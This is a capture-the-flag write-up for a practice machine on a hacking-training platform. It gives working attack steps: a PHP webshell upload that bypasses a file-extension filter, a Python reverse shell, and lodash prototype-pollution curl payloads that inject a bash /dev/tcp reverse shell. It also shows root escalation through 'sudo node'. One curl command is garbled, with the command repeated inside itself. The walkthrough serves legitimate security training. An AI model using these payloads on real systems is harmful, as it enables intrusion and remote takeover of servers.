About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the UHC v 20 machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- Port 22 – SSH
- Port 80 – HTTP
- Port 111 – RPCBIND
- Port 3000

When accessing port 80, we have a field to enter an email address. So we will submit an email and intercept the request with BurpSuite to see what is happening behind the scenes.

After submitting the email and intercepting it with Burp, we receive our first flag. We can also notice something familiar — it looks like it is trying to perform an upload, but something is missing 🤔
We can follow the redirection and see what it returns.

As we can see, after following the redirection and looking at the response, there is something interesting commented in the page source code. So we will change the name to the_file, and while we’re at it, we will also pass a PHP webshell payload.
Content-Disposition: form-data; name="the_file"; filename="webshell.php"
Content-Type: application/x-php

<?php system($_GET['cmd']); ?>

As we can see, it is only accepting .jpeg and .png extensions, but we can try other extensions such as phtml, php5, etc.

After changing the file extension to php5, we successfully bypass the restriction. However, we do not know where it is saving our file. We can perform directory fuzzing to find a directory such as upload, uploads, etc.

We find an uploads directory. By accessing this directory, we can see our webshell.


The next step will be to obtain a reverse shell. We will use a Python one:
Online – Reverse Shell Generator
https://www.revshells.com/

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<IP-VPN>",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'
Netcat listener to receive the connection.

After sending the payload, we receive the connection =)

Navigating to the server root → /, we can retrieve our second flag.


Lateral Escalation
Navigating to /opt/uhclabs, we find index.js, which is running on port 3000.
const express = require('express');
const bodyParser = require('body-parser');
const _ = require('lodash');
const app = express();
const fork = require('child_process').fork;
const users = [
{name: 'guest', password: 'guest'},
{name: 'admin', password: Math.random().toString(32), canExec: true}, // do not brute
];
let messages = [];
let lastId = 1;

function findUser(auth) {
return users.find((u) =>
u.name === auth.name &&
u.password === auth.password);
}

app.use(bodyParser.json());

app.get('/api/', (req, res) => {
res.send(messages);
});

app.put('/api/', (req, res) => {
const user = findUser(req.body.auth || {});
if (!user) {
res.status(403).send({ok: false, error: 'Access denied'});
return;
}
const message = {
icon: '😈',
};
_.merge(message, req.body.message, {
id: lastId++,
timestamp: Date.now(),
userName: user.name,
});
messages.push(message);
res.send({ok: true});
});

app.post('/api/store', (req, res) => {
const user = findUser(req.body.auth || {});
if (!user) {
res.status(403).send({ok: false, error: 'Access denied'});
return;
}
var child = fork('store');

child.send(messages);
child.on('message', function(m) {
console.log('received: ' + m);
res.send(JSON.stringify(m));
});
});

app.delete('/api/', (req, res) => {
const user = findUser(req.body.auth || {});
if (!user) {
res.status(403).send({ok: false, error: 'Access denied'});
return;
}
messages = messages.filter((m) => m.id !== req.body.messageId);
res.send({ok: true});
});

app.listen(3000);
console.log('Listening on port 3000...');

Prototype Pollution
I recommend reviewing the links mentioned to better understand the prototype pollution vulnerability.
https://book.hacktricks.xyz/pentesting-web/deserialization/nodejs-proto-prototype-pollution
https://nodejs.org/api/child_process.html#child_processforkmodulepath-args-options

https://nodejs.org/api/child_process.html#child_processforkmodulepath-args-options
Analyzing the index.js code, we need to perform a PUT request to /api so it merges our message, and then perform a POST request to /api/store to trigger our payload. However, to do that we must be authenticated → "auth":{"name": "guest", "password": "guest"}
So the payload will look like this:
curl -X PUT http://<site>:3000/api/ -d curl -X PUT http://<site>:3000/api/ -d '{"message":{"__proto__":{"execPath":"/bin/bash","execArgv":["-c","bash -i >&
/dev/tcp/<IP-VPN>/443 0>&1"]}},"auth":{"name": "guest", "password": "guest"}}' -H "Content-Type: application/json"
app.put('/api/', (req, res) => {
const user = findUser(req.body.auth || {});
if (!user) {
res.status(403).send({ok: false, error: 'Access denied'});
return;
}
const message = {
icon: '😈',
};
_.merge(message, req.body.message, {
id: lastId++,
timestamp: Date.now(),
userName: user.name,
});
messages.push(message);
res.send({ok: true});
});
curl -X POST http://<site>:3000/api/store -d '{"message":{"__proto__":{"execPath":"/bin/bash","execArgv":["-c","bash -i
>& /dev/tcp/<IP-VPN>/443 0>&1"]}},"auth":{"name": "guest", "password": "guest"}}' -H "Content-Type: application/json"
app.post('/api/store', (req, res) => {
const user = findUser(req.body.auth || {});
if (!user) {
res.status(403).send({ok: false, error: 'Access denied'});
return;
}
var child = fork('store');
child.send(messages);
child.on('message', function(m) {
console.log('received: ' + m);
res.send(JSON.stringify(m));
});
});

Netcat listener to receive the connection.


After sending the requests, we receive the connection =)


TTY Shell
Upgrading a simple shell to a fully interactive TTY:
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo; fg
Enter
export TERM=xterm



Root

We can execute the node binary with root privileges without a password.
node | GTFOBins
It can be used to break out from restricted environments by spawning an interactive system shell. It can send back a reverse shell to a listening attacker to open remote network access. Run nc -l -p 12345 on the attacker machine to receive the shell.
If the binary is allowed to be executed as superuser via sudo, it will not drop elevated privileges and can be used to access the file system, escalate, or maintain privileged access.
https://gtfobins.github.io/gtfobins/node/#sudo

sudo node -e 'child_process.spawn("/bin/sh", {stdio: [0, 1, 2]})'

